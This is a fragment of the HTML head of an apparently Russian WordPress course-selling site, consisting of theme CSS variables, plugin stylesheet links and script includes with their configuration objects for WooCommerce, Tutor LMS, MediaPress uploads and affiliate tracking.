:root{--tutor-color-primary:#3e64de;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395bca;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#cdcfd5;--tutor-border-color-rgb:205, 207, 213;--tutor-color-gray:#e3e5eb;--tutor-color-gray-rgb:227, 229, 235;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yml-for-yandex-market-css' href='https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/css/y4ym-public.css' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/css/forms.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://uchiprof.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/magnific-popup.css' media='all' />
<link rel='stylesheet' id='mpp-extra-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css' media='all' />
<link rel='stylesheet' id='mpp-core-css-css' href='https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-core.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-compare/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://uchiprof.ru/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='font-awesome-pro-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/fonts/awesome/css/fontawesome-all.min.css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/css/lightgallery.min.css' media='all' />
<link rel='stylesheet' id='edumall-style-css' href='https://uchiprof.ru/wp-content/themes/edumall/style.css' media='all' />
<style id='edumall-style-inline-css'>
:root {
				--edumall-typography-body-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-body-font-size: 16px;
				--edumall-typography-body-font-weight: ;
				--edumall-typography-body-line-height: 1.74;
				--edumall-typography-body-letter-spacing: 0em;
				--edumall-typography-headings-font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
				--edumall-typography-headings-font-weight: 400;
				--edumall-typography-headings-line-height: 1.3;
				--edumall-typography-headings-letter-spacing: 0em;
				--edumall-color-primary: #0071dc;
				--edumall-color-primary-rgb: 0, 113, 220;
				--edumall-color-secondary: #dd231c;
				--edumall-color-secondary-rgb: 221, 35, 28;
				--edumall-color-third: #031f42;
				--edumall-color-text: #696969;
				--edumall-color-text-bit-lighten: #7e7e7e;
				--edumall-color-text-lighten: #ababab;
				--edumall-color-heading: #252525;
				--edumall-color-link: #696969;
				--edumall-color-link-hover: #0071dc;
				--edumall-color-box-white-background: #fff;
				--edumall-color-box-white-border: #ededed;
				--edumall-color-box-grey-background: #f8f8f8;
				--edumall-color-box-light-grey-background: #f9f9fb;
				--edumall-color-box-fill-separator: #eee;
				--edumall-color-box-border: #eee;
				--edumall-color-box-border-lighten: #ededed;
				--edumall-color-form-text: #252525;
				--edumall-color-form-border: #f8f8f8;
				--edumall-color-form-background: #f8f8f8;
				--edumall-color-form-focus-text: #252525;
				--edumall-color-form-focus-border: #0071dc;
				--edumall-color-form-focus-background: #fff;
				--edumall-color-sub-menu-border: #ededed;
				--edumall-color-sub-menu-background: #fff;
				--tutor-color-primary: #0071dc;
				--tutor-color-primary-rgb: 0, 113, 220;
				--tutor-border-color:#eee;
			}
.boxed{max-width:1600px}::-moz-selection{color:#fff;background-color:#0071dc}::selection{color:#fff;background-color:#0071dc}.primary-fill-color{fill:#0071dc}mark,.primary-color.primary-color,.growl-close:hover,.link-transition-02,.edumall-infinite-loader,.edumall-blog-caption-style-03 .tm-button,.tm-portfolio .post-categories a:hover,.tm-portfolio .post-title a:hover,.edumall-timeline.style-01 .title,.edumall-timeline.style-01 .timeline-dot,.tm-google-map .style-signal .animated-dot,.edumall-list .marker,.tm-social-networks .link:hover,.tm-social-networks.style-solid-rounded-icon .link,.edumall-team-member-style-01 .social-networks a:hover,.edumall-modern-carousel-style-02 .slide-button,.tm-slider a:hover .heading,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover,.woosw-continue:hover,.tm-menu .menu-price,.woocommerce-widget-layered-nav-list a:hover,.blog-nav-links h6:before,.page-main-content .search-form .search-submit,.page-sidebar .widget_pages .current-menu-item>a,.page-sidebar .widget_nav_menu .current-menu-item>a,.comment-list .comment-actions a:hover,.portfolio-nav-links.style-01 .inner>a:hover,.portfolio-nav-links.style-02 .nav-list .hover,.edumall-nice-select-wrap .edumall-nice-select li.selected:before,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 .edumall-box:hover div.tm-button.style-text,.elementor-widget-tm-icon-box.edumall-icon-box-style-01 a.tm-button.style-text:hover,.tm-image-box.edumall-box:hover div.tm-button.style-text,.tm-image-box a.tm-button.style-text:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-enabled:hover,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-02 a:hover,.compare-btn.style-02 a:hover,.order-by .selected-order a,.edumall-product-price-filter .current-state,.cart-collaterals .order-total .amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.edumall-product .woocommerce-loop-product__title a:hover,.edumall-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.woocommerce .wc_payment_methods .payment-selected .payment_title,.woocommerce .wc_payment_methods .payment_title:hover,.woocommerce-MyAccount-content .woocommerce-Address-title a,.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--title a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#0071dc}.primary-background-color,.link-transition-02:after,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.edumall-nice-select-wrap .edumall-nice-select li:hover,.edumall-progress .progress-bar,.edumall-link-animate-border .heading-primary a mark:after,.edumall-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.edumall-modern-carousel .slide-tag,.edumall-light-gallery .edumall-box .edumall-overlay,.edumall-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.single-post .entry-post-feature.post-quote,.entry-portfolio-feature .gallery-item .overlay,.widget_calendar #today,.page-main-content .search-form .search-submit:hover,.woocommerce-notice,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-product.style-grid .quick-view-icon:hover,.edumall-product.style-grid .woocommerce_loop_add_to_cart_wrap a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list .chosen>a:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list .chosen>a:before{background-color:#0071dc}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#0071dc!important}.wp-block-quote,.wp-block-quote.has-text-align-right,.wp-block-quote.has-text-align-right,.edumall-nice-select-wrap.focused .edumall-nice-select-current,.edumall-nice-select-wrap .edumall-nice-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,form.isw-swatches.isw-swatches--in-single .isw-swatch--isw_text .isw-term.isw-selected,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.edumall-wp-widget-product-layered-nav ul.show-display-check-list a:hover:before,.edumall-wp-widget-product-categories-layered-nav ul.show-display-check-list a:hover:before,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#0071dc}.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .edumall-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#0071dc!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#0071dc}.hint--primary.hint--right:before{border-right-color:#0071dc}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active{border-bottom-color:#0071dc}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#0071dc}.edumall-accordion-style-01 .edumall-accordion .accordion-section.active .accordion-header,.edumall-accordion-style-01 .edumall-accordion .accordion-section:hover .accordion-header{background-color:rgba(0,113,220,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(0,113,220,0.8)}.secondary-color-important{color:#dd231c !important}.secondary-background-color,.hint--secondary:after,.tm-button.style-flat.button-secondary-lighten:after{background-color:#dd231c}.edumall-event-carousel .event-overlay-background{background-color:rgba(221,35,28,0.6)}.tm-zoom-meeting .zoom-countdown .countdown-content .text{color:rgba(221,35,28,0.7)}.tm-button.style-flat.button-secondary-lighten:before{background-color:rgba(221,35,28,0.3)}.tm-button.style-flat.button-secondary-lighten{color:#031f42 !important}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#dd231c}.hint--secondary.hint--right:before{border-right-color:#dd231c}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#dd231c}.hint--secondary.hint--left:before{border-left-color:#dd231c}.secondary-border-color{border-color:#dd231c}.secondary-fill-color{fill:#dd231c}.lg-backdrop{background-color:#000 !important}.page-mobile-main-menu>.inner{background-color:#ededed}
</style>
<link rel='stylesheet' id='growl-css' href='https://uchiprof.ru/wp-content/themes/edumall/assets/libs/growl/css/jquery.growl.min.css' media='all' />
<link rel='stylesheet' id='edumall-woocommerce-css' href='https://uchiprof.ru/wp-content/themes/edumall/woocommerce.css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://uchiprof.ru/wp-content/uploads/asp_upload/style.instances-ho-po-no-da-co-au-ga-as-se.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-47-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-47.css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/custom-pro-frontend.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-507-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css' media='all' />
<link rel='stylesheet' id='elementor-post-22900-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css' media='all' />
<link rel='stylesheet' id='elementor-post-15798-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css' media='all' />
<link rel='stylesheet' id='mimetypes-link-icons-css' href='https://uchiprof.ru/wp-content/plugins/mimetypes-link-icons/css/style.php?cssvars=bXRsaV9oZWlnaHQ9MjQmbXRsaV9pbWFnZV90eXBlPXBuZyZtdGxpX2xlZnRvcnJpZ2h0PWxlZnQmYWN0aXZlX3R5cGVzPWNzdnxwZGZ8cnRmfHR4dHx4bHN8eGxzeHx6aXA' media='all' />
<link rel='stylesheet' id='edumall-tutor-css' href='https://uchiprof.ru/wp-content/themes/edumall/tutor-lms.css' media='all' />
<link rel='stylesheet' id='woo-wallet-style-css' href='https://uchiprof.ru/wp-content/plugins/woo-wallet/assets/css/frontend.css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://uchiprof.ru/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css' media='all' />
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
var wf_pklist_params_public = {"show_document_preview":"No","document_access_type":"logged_in","is_user_logged_in":"","msgs":{"invoice_number_prompt_free_order":"\u2018Generate invoice for free orders\u2019 is disabled in Invoice settings > Advanced. You are attempting to generate invoice for this free order. Proceed?","creditnote_number_prompt":"Refund in this order seems not having credit number yet. Do you want to manually generate one ?","invoice_number_prompt_no_from_addr":"Please fill the `from address` in the plugin's general settings.","invoice_title_prompt":"Invoice","invoice_number_prompt":"number has not been generated yet. Do you want to manually generate one ?","pop_dont_show_again":false,"request_error":"Request error.","error_loading_data":"Error loading data.","min_value_error":"minimum value should be","generating_document_text":"Generating document...","new_tab_open_error":"Failed to open new tab. Please check your browser settings."}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/robokassa/assets/js/payment_widget.js" id="robokassa_payment_admin_config-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js" id="yml-for-yandex-market-js"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"contactform7":"Contact Form 7","woocommerce":"WooCommerce"},"version":"2.14.0","currency":"RUB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js" id="affwp-tracking-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<!--[if lt IE 8]>
<script src="https://uchiprof.ru/wp-includes/js/json2.min.js" id="json2-js"></script>
<![endif]-->
<script src="https://uchiprof.ru/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/wp-backbone.min.js" id="wp-backbone-js"></script>
<script id="media-models-js-extra">
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
</script>
<script src="https://uchiprof.ru/wp-includes/js/media-models.min.js" id="media-models-js"></script>
<script id="mpp_uploader-js-extra">
var _mppUploadSettings = {"defaults":{"runtimes":"html5,silverlight,flash,html4","file_data_name":"_mpp_file","multiple_queues":true,"max_file_size":"1073741824b","url":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/uchiprof.ru\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"\u0420\u0430\u0437\u0440\u0435\u0448\u0451\u043d\u043d\u044b\u0435 \u0444\u0430\u0439\u043b\u044b","extensions":"*"}],"multipart":true,"urlstream_upload":true,"multipart_params":{"action":"mpp_add_media","_wpnonce":"32c454afca","component":"members","component_id":0,"context":"gallery"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"This file type is not allowed. Please try another.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"HTTP error.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u0432\u043e\u0434\u0430\/\u0432\u044b\u0432\u043e\u0434\u0430.","security_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438.","file_cancelled":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u0430.","upload_stopped":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430.","dismiss":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","crunching":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","deleted":"moved to the trash.","error_uploading":"\u0424\u0430\u0439\u043b \u00ab%s\u00bb \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/uploader.js" id="mpp_uploader-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/vendors/magnific/jquery.magnific-popup.min.js" id="magnific-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/activity.js" id="mpp_activity-js"></script>
<script id="mpp_core-js-extra">
var _mppStrings = {"show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all %d comments","mark_as_fav":"Favorite","my_favs":"My Favorites","remove_fav":"Remove Favorite","view":"View","bulk_delete_warning":"Deleting will permanently remove all selected media and files. Do you want to proceed?"};
var _mppData = {"enable_activity_lightbox":"1","enable_gallery_lightbox":"1","enable_lightbox_in_gallery_media_list":"1","types":{"photo":{"title":"Select Photo","extensions":"jpeg,jpg,gif,png"},"video":{"title":"Select Video","extensions":"mp4,flv,mpeg"},"audio":{"title":"Select Audio","extensions":"mp3,wmv,midi"}},"type_errors":{"photo":"This file type is not allowed. Allowed file types are: jpeg, jpg, gif, png","video":"This file type is not allowed. Allowed file types are: mp4, flv, mpeg","audio":"This file type is not allowed. Allowed file types are: mp3, wmv, midi"},"allowed_type_messages":{"photo":" Please only select : jpeg, jpg, gif, png","video":" Please only select : mp4, flv, mpeg","audio":" Please only select : mp3, wmv, midi"},"max_allowed_file_size":"Maximum allowed file size: 1 \u0413\u0411","activity_disable_auto_file_browser":"0","empty_url_message":"Please provide a url.","loader_src":"https:\/\/uchiprof.ru\/wp-content\/plugins\/mediapress\/templates\/mediapress\/default\/assets\/images\/loader.gif","lightboxDisabledTypes":[]};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp.js" id="mpp_core-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/mediapress/assets/js/mpp-remote.js" id="mpp_remote-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script src="https://uchiprof.ru/wp-content/themes/edumall/buddypress/assets/js/frontend.js" id="edumall-buddypress-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4e0b25779c3239cb24cff4ba2a6bad41","fragment_name":"wc_fragments_4e0b25779c3239cb24cff4ba2a6bad41","request_timeout":"5000"};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js" id="etlms-slick-library-js"></script>
